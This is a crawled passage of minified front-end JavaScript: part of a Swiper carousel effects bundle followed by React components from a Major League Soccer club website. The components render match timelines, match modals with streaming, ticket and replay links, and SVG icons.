-${$/2}px`}),d.shadow)if(h)T.transform(`translate3d(0px, ${f/2+d.shadowOffset}px, ${-f/2}px) rotateX(90deg) rotateZ(0deg) scale(${d.shadowScale})`);else{const X=Math.abs(v)-Math.floor(Math.abs(v)/90)*90,q=1.5-(Math.sin(X*2*Math.PI/360)/2+Math.cos(X*2*Math.PI/360)/2),U=d.shadowScale,Q=d.shadowScale/q,J=d.shadowOffset;T.transform(`scale3d(${U}, 1, ${Q}) translate3d(0px, ${o/2+J}px, ${-o/2/Q}px) rotateX(-90deg)`)}const ee=E.isSafari||E.isWebView?-$/2:0;w.transform(`translate3d(0px,0,${ee}px) rotateX(${n.isHorizontal()?0:v}deg) rotateY(${n.isHorizontal()?-v:0}deg)`),w[0].style.setProperty("--swiper-cube-translate-z",`${ee}px`)},setTransition:b=>{const{$el:w,slides:c}=n;c.transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),n.params.cubeEffect.shadow&&!n.isHorizontal()&&w.find(".swiper-cube-shadow").transition(b)},recreateShadows:()=>{const b=n.isHorizontal();n.slides.each(w=>{const c=Math.max(Math.min(w.progress,1),-1);D((0,u.Z)(w),c,b)})},getEffectParams:()=>n.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function Jt(Y,n,N){const C=`swiper-slide-shadow${N?`-${N}`:""}`,D=Y.transformEl?n.find(Y.transformEl):n;let W=D.children(`.${C}`);return W.length||(W=(0,u.Z)(`<div class="swiper-slide-shadow${N?`-${N}`:""}"></div>`),D.append(W)),W}function _n(Y){let{swiper:n,extendParams:N,on:C}=Y;N({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}});const D=(b,w,c)=>{let f=n.isHorizontal()?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),o=n.isHorizontal()?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");f.length===0&&(f=Jt(c,b,n.isHorizontal()?"left":"top")),o.length===0&&(o=Jt(c,b,n.isHorizontal()?"right":"bottom")),f.length&&(f[0].style.opacity=Math.max(-w,0)),o.length&&(o[0].style.opacity=Math.max(w,0))};Ht({effect:"flip",swiper:n,on:C,setTranslate:()=>{const{slides:b,rtlTranslate:w}=n,c=n.params.flipEffect;for(let f=0;f<b.length;f+=1){const o=b.eq(f);let g=o[0].progress;n.params.flipEffect.limitRotation&&(g=Math.max(Math.min(o[0].progress,1),-1));const $=o[0].swiperSlideOffset;let d=-180*g,h=0,I=n.params.cssMode?-$-n.translate:-$,v=0;n.isHorizontal()?w&&(d=-d):(v=I,I=0,h=-d,d=0),o[0].style.zIndex=-Math.abs(Math.round(g))+b.length,c.slideShadows&&D(o,g,c);const T=`translate3d(${I}px, ${v}px, 0px) rotateX(${h}deg) rotateY(${d}deg)`;un(c,o).transform(T)}},setTransition:b=>{const{transformEl:w}=n.params.flipEffect;(w?n.slides.find(w):n.slides).transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),xn({swiper:n,duration:b,transformEl:w})},recreateShadows:()=>{const b=n.params.flipEffect;n.slides.each(w=>{const c=(0,u.Z)(w);let f=c[0].progress;n.params.flipEffect.limitRotation&&(f=Math.max(Math.min(w.progress,1),-1)),D(c,f,b)})},getEffectParams:()=>n.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!n.params.cssMode})})}function xt(Y){let{swiper:n,extendParams:N,on:C}=Y;N({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),Ht({effect:"coverflow",swiper:n,on:C,setTranslate:()=>{const{width:L,height:A,slides:b,slidesSizesGrid:w}=n,c=n.params.coverflowEffect,f=n.isHorizontal(),o=n.translate,g=f?-o+L/2:-o+A/2,$=f?c.rotate:-c.rotate,E=c.depth;for(let d=0,h=b.length;d<h;d+=1){const I=b.eq(d),v=w[d],T=I[0].swiperSlideOffset,ee=(g-T-v/2)/v,X=typeof c.modifier=="function"?c.modifier(ee):ee*c.modifier;let q=f?$*X:0,U=f?0:$*X,Q=-E*Math.abs(X),J=c.stretch;typeof J=="string"&&J.indexOf("%")!==-1&&(J=parseFloat(c.stretch)/100*v);let P=f?0:J*X,y=f?J*X:0,B=1-(1-c.scale)*Math.abs(X);Math.abs(y)<.001&&(y=0),Math.abs(P)<.001&&(P=0),Math.abs(Q)<.001&&(Q=0),Math.abs(q)<.001&&(q=0),Math.abs(U)<.001&&(U=0),Math.abs(B)<.001&&(B=0);const G=`translate3d(${y}px,${P}px,${Q}px)  rotateX(${U}deg) rotateY(${q}deg) scale(${B})`;if(un(c,I).transform(G),I[0].style.zIndex=-Math.abs(Math.round(X))+1,c.slideShadows){let ie=f?I.find(".swiper-slide-shadow-left"):I.find(".swiper-slide-shadow-top"),M=f?I.find(".swiper-slide-shadow-right"):I.find(".swiper-slide-shadow-bottom");ie.length===0&&(ie=Jt(c,I,f?"left":"top")),M.length===0&&(M=Jt(c,I,f?"right":"bottom")),ie.length&&(ie[0].style.opacity=X>0?X:0),M.length&&(M[0].style.opacity=-X>0?-X:0)}}},setTransition:L=>{const{transformEl:A}=n.params.coverflowEffect;(A?n.slides.find(A):n.slides).transition(L).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(L)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function jr(Y){let{swiper:n,extendParams:N,on:C}=Y;N({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const D=A=>typeof A=="string"?A:`${A}px`;Ht({effect:"creative",swiper:n,on:C,setTranslate:()=>{const{slides:A,$wrapperEl:b,slidesSizesGrid:w}=n,c=n.params.creativeEffect,{progressMultiplier:f}=c,o=n.params.centeredSlides;if(o){const g=w[0]/2-n.params.slidesOffsetBefore||0;b.transform(`translateX(calc(50% - ${g}px))`)}for(let g=0;g<A.length;g+=1){const $=A.eq(g),E=$[0].progress,d=Math.min(Math.max($[0].progress,-c.limitProgress),c.limitProgress);let h=d;o||(h=Math.min(Math.max($[0].originalProgress,-c.limitProgress),c.limitProgress));const I=$[0].swiperSlideOffset,v=[n.params.cssMode?-I-n.translate:-I,0,0],T=[0,0,0];let ee=!1;n.isHorizontal()||(v[1]=v[0],v[0]=0);let X={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};d<0?(X=c.next,ee=!0):d>0&&(X=c.prev,ee=!0),v.forEach((B,G)=>{v[G]=`calc(${B}px + (${D(X.translate[G])} * ${Math.abs(d*f)}))`}),T.forEach((B,G)=>{T[G]=X.rotate[G]*Math.abs(d*f)}),$[0].style.zIndex=-Math.abs(Math.round(E))+A.length;const q=v.join(", "),U=`rotateX(${T[0]}deg) rotateY(${T[1]}deg) rotateZ(${T[2]}deg)`,Q=h<0?`scale(${1+(1-X.scale)*h*f})`:`scale(${1-(1-X.scale)*h*f})`,J=h<0?1+(1-X.opacity)*h*f:1-(1-X.opacity)*h*f,P=`translate3d(${q}) ${U} ${Q}`;if(ee&&X.shadow||!ee){let B=$.children(".swiper-slide-shadow");if(B.length===0&&X.shadow&&(B=Jt(c,$)),B.length){const G=c.shadowPerProgress?d*(1/c.limitProgress):d;B[0].style.opacity=Math.min(Math.max(Math.abs(G),0),1)}}const y=un(c,$);y.transform(P).css({opacity:J}),X.origin&&y.css("transform-origin",X.origin)}},setTransition:A=>{const{transformEl:b}=n.params.creativeEffect;(b?n.slides.find(b):n.slides).transition(A).find(".swiper-slide-shadow").transition(A),xn({swiper:n,duration:A,transformEl:b,allSlides:!0})},perspective:()=>n.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!n.params.cssMode})})}function ei(Y){let{swiper:n,extendParams:N,on:C}=Y;N({cardsEffect:{slideShadows:!0,transformEl:null,rotate:!0}}),Ht({effect:"cards",swiper:n,on:C,setTranslate:()=>{const{slides:L,activeIndex:A}=n,b=n.params.cardsEffect,{startTranslate:w,isTouched:c}=n.touchEventsData,f=n.translate;for(let o=0;o<L.length;o+=1){const g=L.eq(o),$=g[0].progress,E=Math.min(Math.max($,-4),4);let d=g[0].swiperSlideOffset;n.params.centeredSlides&&!n.params.cssMode&&n.$wrapperEl.transform(`translateX(${n.minTranslate()}px)`),n.params.centeredSlides&&n.params.cssMode&&(d-=L[0].swiperSlideOffset);let h=n.params.cssMode?-d-n.translate:-d,I=0;const v=-100*Math.abs(E);let T=1,ee=-2*E,X=8-Math.abs(E)*.75;const q=n.virtual&&n.params.virtual.enabled?n.virtual.from+o:o,U=(q===A||q===A-1)&&E>0&&E<1&&(c||n.params.cssMode)&&f<w,Q=(q===A||q===A+1)&&E<0&&E>-1&&(c||n.params.cssMode)&&f>w;if(U||Q){const B=(1-Math.abs((Math.abs(E)-.5)/.5))**.5;ee+=-28*E*B,T+=-.5*B,X+=96*B,I=`${-25*B*Math.abs(E)}%`}if(E<0?h=`calc(${h}px + (${X*Math.abs(E)}%))`:E>0?h=`calc(${h}px + (-${X*Math.abs(E)}%))`:h=`${h}px`,!n.isHorizontal()){const B=I;I=h,h=B}const J=E<0?`${1+(1-T)*E}`:`${1-(1-T)*E}`,P=`
        translate3d(${h}, ${I}, ${v}px)
        rotateZ(${b.rotate?ee:0}deg)
        scale(${J})
      `;if(b.slideShadows){let B=g.find(".swiper-slide-shadow");B.length===0&&(B=Jt(b,g)),B.length&&(B[0].style.opacity=Math.min(Math.max((Math.abs(E)-.5)/.5,0),1))}g[0].style.zIndex=-Math.abs(Math.round($))+L.length,un(b,g).transform(P)}},setTransition:L=>{const{transformEl:A}=n.params.cardsEffect;(A?n.slides.find(A):n.slides).transition(L).find(".swiper-slide-shadow").transition(L),xn({swiper:n,duration:L,transformEl:A})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!n.params.cssMode})})}const ti=[Ve,Ce,me,ze.Z,Xe,fe,oe,pe,be,ve,Ae,Ye,F,Z,re,Le,De,Qr,Ft,Rt,_n,xt,jr,ei];ne.Z.use(ti)}}]);

//# sourceMappingURL=8314.js.map?_t=aeb153eae605f83178c2

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/3313.js?_t=9b6b4071e54155002ae8
body_size: 6230
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3313,7771,4866,975,334,3439,614],{58290:function(B,o,t){t.d(o,{R1:function(){return g},sN:function(){return p},tT:function(){return r}});var e=t(97655),c=t(27473),E=t(63470);const i={goal:"goal"};function h(a){switch(a){case i.goal:default:return null}}function p({feed:a,homeClub:m,mlsMatch:l,awayClub:s,videoList:y,players:u}){if(!a||a.length===0)return null;const{match_information:M}=l,{home_team_goals:N=0,away_team_goals:C=0,home_team_penalty_goals:_=0,away_team_penalty_goals:k=0}=M;let D=N+_,L=C+k;const b=[];for(let z=0;z<a.length;z++){const I=a[z]||{},{player_id:q,team_id:R,second_player_id:G}=I,ee=R===m?.team_id,P=R===s?.team_id,te=I?.type===c.Jy.startOfPeriod&&I?.period===e.T6.FirstHalf,x=y!=null&&y.length>0?y.find(H=>{const{fields:le}=H||{},{sportecEventId:ne}=le||{};return ne===I?.event_id}):null,V=Array.isArray(u)&&u?.find(H=>H?.person_id===q)||null,ae=G&&Array.isArray(u)&&u?.find(H=>H?.person_id===G)||null,{thumbnail:Z,headshotNationalTeam:K,headshotClub:w}=V||{};let T=D,A=L;R&&(I.type===c.Jy.goal&&(ee?T=T-1:P&&(A=A-1)),I.sub_type===c.Nd.ownGoal&&(R==m?.sportecId?A=A-1:R==s?.sportecId&&(T=T-1))),b.push({...I,first_player:d(V),second_player:d(ae),headshotNationalTeam:K??null,headshotClub:w??null,image:Z??null,video:x??null,homeScore:D,awayScore:L,isLastTimingCommentary:te,scoreChange:T!==D?"home":A!==L?"away":null}),D=T,L=A}return b}function d(a={}){return{...a,known_name:a?.short_name,full_name:`${a?.first_name} ${a?.last_name}`,position:a?.playing_position,jersey:a?.shirt_number,slug:a?.slug}}function v({away:a,home:m}){return[...a?.players,...m?.players]}function n(a=[]){return a&&a.length>0?a.reduce((m,l=[])=>[...m,...l],[]):[]}function r(a,m){if(a==null)return[];const{fullGameTags:l,condensedGameTags:s,gameHighlightsTags:y}=m||{};return a.map(u=>{const{tags:M}=u||{};if(M==null)return u;const N=[];for(let D=0;D<M.length;D++){const b=M[D]?.neutralSlug;b!=null&&N.push(b)}const C=O(N,l),_=O(N,s),k=O(N,y);return{...u,fields:{...u.fields,highlightType:C?E.oi.fullGame:_?E.oi.condensedGame:k?E.oi.gameHighlights:null}}})}function g(a=[],m=""){if(!Array.isArray(a)||!m)return[];const l={};return a.forEach(s=>{l[s[m]]=s}),Object.values(l)}function O(a,m){return a==null||m==null?!1:m.every(l=>a.some(s=>s.includes(l)))}},61967:function(B,o,t){t.d(o,{Z:function(){return p}});var e=t(25365),c=t(14770),E=t(63470),i=t(67065),p=({clubData:d,isHome:v,isWinner:n,showShortName:r=!1,showAbbreviation:g=!1})=>{const{mediaQueries:O}=(0,i.E)(),{isMediumLargeMin:a}=O||{},{abbreviation:m,fullName:l,shortName:s,logoColorUrl:y}=d||{},u=s||l,M=`mls-o-match-strip__club--${v?"home":"away"}`,N=`${n?"mls-o-match-strip__club--winner":""}`;if(!m&&!u)return null;const{highQuality:C}=y?(0,E.e4)(y,{format:"w_128,h_128,c_pad",extension:"f_auto"}):{highQuality:"/assets/images/Fallbacklogo-grey.png"};return e.createElement("div",{className:`mls-o-match-strip__club ${M} ${N}`},e.createElement("div",{className:"mls-o-match-strip__club-name"},e.createElement("span",{className:"mls-o-match-strip__club-logo"},e.createElement(c.Z,{src:C,title:name,role:"presentation"})),g?e.createElement("span",{className:"mls-o-match-strip__club-abbreviation"},m):a||r?e.createElement("span",{className:"mls-o-match-strip__club-short-name"},u):e.createElement("span",{className:"mls-o-match-strip__club-abbreviation"},m)))}},63313:function(B,o,t){var e=t(25365),c=t(15351),E=t(61967),i=t(54866),h=t(89530),p=t(63439),d=t(87809),v=t(97655),n=t(67065),r=t(63470),g=t(43580),O=t(53278),a=t(86820),m=t(10486),l=t(75248),s=t(58290);const y=({queryConfig:u,matchSportecId:M,closeModal:N,slug:C,status:_,competition:k,homeClubData:D,awayClubData:L,matchDateTime:b,venue:z,listType:I,promoInfo:q,mediaProviders:R,winnerStatus:G,isTimeTbd:ee})=>{const{t:P,location:te,updateModalOptions:x,videoTags:V}=(0,n.E)(),ae=(0,l.EG)({matchSportecId:M}),Z=(0,l.sm)({matchSlug:C}),{data:K}=(0,c.useQuery)({queryKey:["forge-match-videos",M],queryFn:()=>(0,m.zk)({apiURL:l.QH.forgeDAPI,endpoint:ae}),...u,select:f=>f?.items}),{data:w}=(0,c.useQuery)({queryKey:["forge-match-content-videos",C],queryFn:()=>(0,m.zk)({apiURL:l.QH.forgeDAPI,endpoint:Z}),...u,select:f=>f?.items}),T=e.useMemo(()=>{const f=K?.length>=0&&w?.length>=0?[...K,...w]:[];return(0,s.tT)(f,V)},[K,w]),{country:A}=te||{},{streaming:H,national:le,radio:ne}=(0,r.Tj)(R,A),{homeLinear:me,awayLinear:ie,homeStreaming:Q,awayStreaming:j,clubLinear:de,clubStreaming:J,clubRadio:ue}=R||{},ye=A===r.Bd.canada||A===r.Bd.unitedStates,oe=[...le,...H,...ne,...me??[],...ie??[],...Q??[],...j??[],...de??[],...J??[],...ue??[]],se=[...J??[],...H,...Q??[],...j??[]],{firstPartyTickets:F,thirdPartyTickets:W}=q||{},{fullDate:fe,matchFullDateTime:Ee}=b||{},{name:Y,city:X}=z||{},he=Y!=null&&X!=null?`${Y}, ${X}`:Y??X??null,{isHomeWinner:Me,isAwayWinner:Ne}=G||{},Ce=_?.abbreviation===v.EQ.live?P("match_watch_live"):_?.abbreviation===v.EQ.pre?P("ticketing_buy_tickets"):P("match_replay"),re=f=>{const $=T.findIndex(S=>f._entityId===S._entityId),U=[f,...T.slice(0,$),...T.slice($+1)];x({type:g.bL.modalClassName,payload:"mls-o-modal mls-o-modal--dark mls-o-modal--video-playlist"}),x({type:g.bL.modalType,payload:g.KW.default}),x({type:g.bL.label,payload:P("match_highlights")}),x({type:g.bL.component,payload:O.Z}),x({type:g.bL.modalData,payload:{videoList:U,video:f}})},ve=T.find(f=>f?.fields?.highlightType===r.oi.gameHighlights||f?.tags.find($=>$?.slug===r.s8)),ge=T.find(f=>f?.fields?.highlightType===r.oi.fullGame),_e=T.find(f=>f?.fields?.highlightType===r.oi.condensedGame),ce=f=>()=>{(0,a.Lm)({clickType:"match modal button",clickItem:f,match:C,matchState:_?.abbreviation,competition:k.shortName})};return _?e.createElement("div",{className:"mls-o-modal mls-o-modal--match mls-o-match-strip"},e.createElement("button",{onClick:N,className:"mls-o-buttons__slideshow"},e.createElement(i.default,{size:"xx-small"})),e.createElement("div",{className:"mls-o-modal__title"},Ce),e.createElement("div",{className:"mls-o-modal__club-group"},e.createElement(E.Z,{clubData:D,isWinner:Me,isHome:!0,showShortName:!0}),e.createElement("div",{className:"mls-o-modal__versus"},P("match_vs")),e.createElement(E.Z,{clubData:L,isWinner:Ne,isHome:!1,showShortName:!0})),_?.abbreviation===v.EQ.live?e.createElement("ul",{className:"mls-o-match-strip__tv-streaming-provider-list"},oe&&oe.length>0?oe.map((f,$)=>{const{broadcasterName:U,broadcasterTypeLabel:S}=f||{};return U!=null&&S!=null?e.createElement("li",{key:`${U}-${$}`,className:"mls-o-match-strip__tv-streaming-provider-item"},e.createElement("span",{className:"mls-o-match-strip__tv-streaming-provider-label"},S),e.createElement("span",{className:"mls-o-match-strip__tv-streaming-provider"},U)):null}):null):e.createElement("div",{className:"mls-o-modal__match-info"},ee?e.createElement("div",{className:"mls-o-modal__date-time"},fe?`${fe}, `:"","TBD"):Ee?e.createElement("div",{className:"mls-o-modal__date-time"},Ee):null,he?e.createElement("div",{className:"mls-o-modal__venue"},he):null),e.createElement("div",{className:"mls-o-modal__cta-group"},_?.abbreviation===v.EQ.live&&ye?se&&se.length>0?se.map((f,$)=>{const{broadcasterName:U,broadcasterStreamingURL:S,broadcasterShortName:pe}=f||{};return e.createElement("a",{target:"_blank",rel:"noopener noreferrer",className:"mls-o-modal__cta",key:`${U}-${$}`,onClick:ce("watch live"),href:S},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},`${P("match_watch_live_on")} ${pe||U}`))}):null:_?.abbreviation===v.EQ.pre?e.createElement(e.Fragment,null,F?.url?e.createElement(d.Z,{target:`${F?.openInNewTab?"_blank":"_self"}`,rel:`${F?.openInNewTab?"noopener noreferrer":""}`,alt:`${F?.accessibleText?F.accessibleText:""}`,href:F.url,onClick:ce("buy from club"),className:"mls-o-modal__cta mls-o-modal__cta--first"},e.createElement(p.default,{extraClasses:"mls-o-modal__tickets mls-o-modal__tickets"}),e.createElement("span",{className:"mls-o-modal__cta-label"},F?.displayText?F.displayText:P("buy_from_club"))):null,W?.url?e.createElement(d.Z,{target:`${W?.openInNewTab?"_blank":"_self"}`,rel:`${W?.openInNewTab?"noopener noreferrer":""}`,alt:`${W?.accessibleText!=null?W.accessibleText:""}`,href:W.url,onClick:ce("buy from fans"),className:"mls-o-modal__cta mls-o-modal__cta--first"},e.createElement(p.default,{extraClasses:"mls-o-modal__tickets mls-o-modal__tickets"}),e.createElement("span",{className:"mls-o-modal__cta-label"},W?.displayText?W.displayText:P("buy_from_fans"))):null):T&&T.length>0?e.createElement(e.Fragment,null,ge!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(ge)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_full_replay"))):null,_e!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(_e)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_mls_fifteen"))):null,ve!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(ve)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_highlights"))):null):null)):null};o.Z=y},19413:function(B,o,t){t.d(o,{Z:function(){return h}});var e=t(25365),c=t(27771),E=t(10334);function i({title:p,link:d,iconSize:v="medium",...n}){return e.createElement("div",{className:"d3-l-grid--outer"},e.createElement("div",{className:"d3-l-grid--inner"},e.createElement("div",{className:"d3-l-col__col-12"},e.createElement("div",{className:"mls-o-block-header"},d?e.createElement("a",{...n,className:"mls-o-block-header__title",href:d},p,e.createElement(c.Chevron,{direction:E.chevronDirection.right,size:v})):e.createElement("div",{...n,className:"mls-o-block-header__title"},p)))))}i=e.memo(i);var h=i},53278:function(B,o,t){t.d(o,{Z:function(){return d}});var e=t(25365),c=t(54866),E=t(63470),i=t(19413),h=t(40016);function p({closeModal:v,videoList:n,label:r}){return e.createElement(e.Fragment,null,e.createElement(c.default,{size:E.HZ.xSmall,handleClick:v,wrapperElement:"button"}),e.createElement(i.Z,{title:r}),e.createElement(h.Z,{options:{isAutoplay:!0,videoList:n,disableUrlFragment:!0,initialVideoPosition:0}}))}var d=p},43580:function(B,o,t){t.d(o,{bL:function(){return g},KW:function(){return O},Lz:function(){return m}});var e=t(25365),c=t(1634),E=t(6957),i=t(97076);const h=(0,c.animated)(i.t9),p=(0,c.animated)(i.cZ);var v=l=>{const{isOpen:s,onHide:y,focusRef:u=null,children:M,label:N="modal",style:C={},className:_}=l;return(0,E.useTransition)(!!s,{config:s?{...E.config.stiff}:{duration:150},from:{opacity:0,transform:"translate3d(0px, -10px, 0px)"},enter:{opacity:1,transform:"translate3d(0px, 0px, 0px)"},leave:{opacity:0,transform:"translate3d(0px, 10px, 0px)"}})((D,L)=>L&&e.createElement(h,{className:_,allowPinchZoom:!0,initialFocusRef:u,onDismiss:y,isOpen:L,style:{opacity:D.opacity}},e.createElement(p,{style:{...C,...D},"aria-label":N},e.Children.map(M,b=>b?typeof b.type=="string"?b:e.cloneElement(b):null))))},r=l=>{const{isOpen:s,onHide:y,children:u,label:M="modal",style:N={},className:C}=l;return e.createElement(i.t9,{className:C,onDismiss:y,isOpen:s},e.createElement(i.cZ,{style:{...N},"aria-label":M},e.Children.map(u,_=>_?typeof _.type=="string"?_:e.cloneElement(_):null)))};const g={show:"show",modalData:"modalData",component:"component",label:"label",modalType:"modalType",modalClassName:"modalClassName"},O={animated:"animated",default:"default"};function a(l,s){switch(s.type){case g.modalClassName:return{...l,modalClassName:s.payload};case g.modalType:return{...l,modalType:s.payload};case g.label:return{...l,label:s.payload};case g.component:return{...l,component:s.payload};case g.show:return{...l,show:!l.show};case g.modalData:return{...l,modalData:s.payload};default:throw new Error(`Unsupported Modal Options type: ${s.type}`)}}function m({initialState:l,reducer:s=a}={}){const{current:y}=(0,e.useRef)(l),[u,M]=(0,e.useReducer)(s,y),{component:N,modalType:C}=u||{},_=C===O.animated?v:r;return{state:u,Component:N,Modal:_,updateModalOptions:({type:L,payload:b})=>M({type:L,payload:b})}}},30975:function(B,o,t){t.r(o);var e=t(25365);function c(E){const{handleClick:i,extraClasses:h,size:p="small",wrapperElement:d="div",...v}=E||{},[n]=(0,e.useState)(d);return e.createElement(n,{...v,onClick:i,role:"img",className:`mls-o-svg transform ${h||""}`},e.createElement("span",{className:`oc-o-icon--close-button icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 12 12"},e.createElement("path",{d:"M1.652 10.26l8.608-8.608m-8.608 0l8.608 8.608",stroke:"#151516",strokeWidth:1.2,fill:"none",fillRule:"evenodd",strokeLinecap:"square"}))))}c=e.memo(c),o.default=c},54866:function(B,o,t){t.r(o),t.d(o,{default:function(){return e.default}});var e=t(30975)},10334:function(B,o,t){t.r(o),t.d(o,{CardBackground:function(){return d},Chevron:function(){return E},Filters:function(){return i},MediaPlayingSVG:function(){return p},NoResults:function(){return h},TriangleSVG:function(){return v},chevronDirection:function(){return c}});var e=t(25365);const c={down:"down",up:"up",left:"left",right:"right"},E=({useEmptyClasses:n=!1,extraClasses:r,direction:g=c.down,size:O="small"})=>n?e.createElement("div",{role:"img",className:r||""},e.createElement("svg",{viewBox:"0 0 30 30"},e.createElement("use",{xlinkHref:"#chevron-down"}))):e.createElement("div",{role:"img",className:`mls-o-buttons__svg transform ${r||""}`},e.createElement("span",{className:`oc-o-icon--chevron-${g} fa-icon-svg fa-icon-svg--${O}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--chevron-down",viewBox:"0 0 30 30"},e.createElement("use",{xlinkHref:"#chevron-down"})))),i=({extraClasses:n,size:r="small"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--filters fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--filters",viewBox:"0 0 23 23"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M.6.6h21.6v21.6H.6z"}),e.createElement("g",{stroke:"#000",transform:"translate(4.2 4.2)"},e.createElement("path",{strokeLinecap:"square",d:"M1.8.2v3m0 2.4v8.3"}),e.createElement("circle",{cx:1.8,cy:4.4,r:1}),e.createElement("path",{strokeLinecap:"square",d:"M7.2 11.2v2.7M7.2.2v7.9"}),e.createElement("circle",{cx:7.2,cy:9.7,r:1}),e.createElement("path",{strokeLinecap:"square",d:"M12.7.2v3m0 2.4v8.3"}),e.createElement("circle",{cx:12.7,cy:4.4,r:1})))))),h=({extraClasses:n,size:r="large"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--no-results fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--no-results",viewBox:"0 0 159 87"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{className:"fa-icon-svg__ball",stroke:"#000",strokeWidth:5,d:"M156.2 20a14.6 14.6 0 11-29.2 0 14.6 14.6 0 0129.2 0zm-34 17.5L74.9 85m47.5-27.5L94.8 85"}),e.createElement("path",{className:"fa-icon-svg__goal",fill:"#000",d:"M6 0L0 6v50.8h.2L5 52V5h83.3v51.8h.1l4.9-4.9V0z"}))))),p=({extraClasses:n,size:r="large"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--media-playing fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{viewBox:"0 0 8 8",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M-6-6h20v20H-6z"}),e.createElement("path",{fill:"#FFF",d:"M.67 2H2v6H.67zM3.33 0h1.34v8H3.33zM6 4h1.33v4H6z"}),e.createElement("g",null,e.createElement("path",{d:"M-6-6h20v20H-6z"}),e.createElement("path",{fill:"#FFF",d:"M.67 2H2v6H.67zM3.33 0h1.34v8H3.33zM6 4h1.33v4H6z"})))))),d=({extraClasses:n})=>e.createElement("div",{className:n},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",preserveAspectRatio:"xMinYMin slice",viewBox:"0 0 329 218"},e.createElement("defs",null,e.createElement("linearGradient",{id:"b",x1:"50%",x2:"50%",y1:"0%",y2:"100%"},e.createElement("stop",{offset:"0%",stopColor:"#FBFBFB"}),e.createElement("stop",{offset:"100%",stopColor:"#F5F6F6",stopOpacity:"0"})),e.createElement("linearGradient",{id:"d",x1:"50%",x2:"50%",y1:"0%",y2:"100%"},e.createElement("stop",{offset:"0%",stopColor:"#F5F6F6",stopOpacity:"0"}),e.createElement("stop",{offset:"100%",stopColor:"#FBFBFB"})),e.createElement("path",{id:"a",d:"M0 0h327v218H0z"})),e.createElement("g",{fill:"none",fillRule:"evenodd",transform:"translate(1)"},e.createElement("mask",{id:"c",fill:"#fff"},e.createElement("use",{xlinkHref:"#a"})),e.createElement("use",{fill:"#E5E6E6",fillRule:"nonzero",xlinkHref:"#a"}),e.createElement("path",{fill:"url(#b)",d:"M0-1h246l-60 214H0z",mask:"url(#c)",opacity:".7"}),e.createElement("path",{fill:"url(#d)",d:"M-2 109h84L22 323H-2z",mask:"url(#c)"})))),v=({extraClasses:n,size:r="small"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--triangle fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{viewBox:"0 0 4 6",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{d:"M0 0v6.04l3.5-3.02z",fill:"#FFF",fillRule:"evenodd"}))))},80614:function(B,o,t){t.r(o);var e=t(25365);const c=E=>{const{handleClick:i,extraClasses:h,size:p="small",wrapperElement:d="div",color:v="#000"}=E||{},[n]=(0,e.useState)(d);return e.createElement(n,{role:"img",onClick:i,className:`mls-o-svg transform ${h||""}`},e.createElement("span",{className:`oc-o-icon--ticket icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 24 